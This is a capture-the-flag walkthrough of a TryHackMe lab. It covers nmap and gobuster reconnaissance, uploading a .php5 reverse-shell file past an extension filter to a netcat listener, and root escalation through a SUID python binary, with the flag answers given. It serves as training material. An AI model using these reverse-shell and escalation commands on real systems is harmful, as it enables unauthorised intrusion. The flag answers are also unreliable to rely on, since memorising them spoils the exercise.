

Date: March 26th, 2026
By: Denishcawilna

Task 1
Connect to TryHackMe network and deploy the machine. If you don't know how to do this, complete the OpenVPN room first.
Answer the questions below
(No Need Answer)

Deploy the machine

Task 2: Reconnaissance
First, let's get information about the target.
Answer the questions below

Scan the machine, how many ports are open?
Do Nmap scan here nmap -A -sV [IP_MACHINE] and we can answer the first 3 questions at once now.
Ans: 2

What version of Apache is running?
Ans: 2.4.41

What service is running on port 22?
Ans: ssh


Find directories on the web server using the GoBuster tool.

Look for it with GoBuster gobuster dir -u [IP_MACHINE] -w [path to wordlist]
I use common.txt wordlists for this so i type:
gobuster dir -u 10.48.168.20 -w /usr/share/dirb/wordlists/common.txt

What is the hidden directory?
Ans: /panel/

Why panel? Because the name /panel/ usually suggests an administrative area or a control dashboard.



Task 3 : Getting a shell
Find a form to upload and get a reverse shell, and find the flag.
Answer the questions below
User.txt
- Create a reverse engineering file
I’ve tried to upload a .php file but it declined and showed an error. So, i tried to upload another type of file and turns out that the upload feature accepts .py, .php5, and .html file format.
I saved this code to a .php5 file:
<?php
exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc [your_ip] [your_port] >/tmp/f');
?>
- Go to [IP_MACHINE]/panel/ and upload it.
- Go to [IP_MACHINE]/uploads/ and check if the php5 file is uploaded
- Do netcat: nc -nlvp [your_port]
- Click the php5 file in [IP_MACHINE]/uploads/
- There you have the shell, so look for the user.txt file:
find / -type f -name “user.txt”
cat /var/www/user.txt
Ans: THM{y0u_g0t_a_sh3ll}


Task 4: Privilege escalation
Now that we have a shell, let's escalate our privileges to root.
Answer the questions below
Search for files with SUID permission, which file is weird?
find / -type f -perm -4000 2>/dev/null
The ‘weird’ file here could be /usr/bin/python2. 7. Why? Because that file is exploitable and can be used for privilege escalation.
Ans: /usr/bin/python
Find a form to escalate your privileges.
Go to //gtfobins.github.io/
root.txt
Copy and paste this section to your shell:
python -c 'import os; os.setuid(0); os.execl("/bin/sh", "sh")'
Test it by typing whoami and make sure that you are a root by now.
Now, look for the root.txt file
find / -type f -name “root.txt”
cat /root/root.txt
Ans: THM{pr1v1l3g3_3sc4l4t10n}
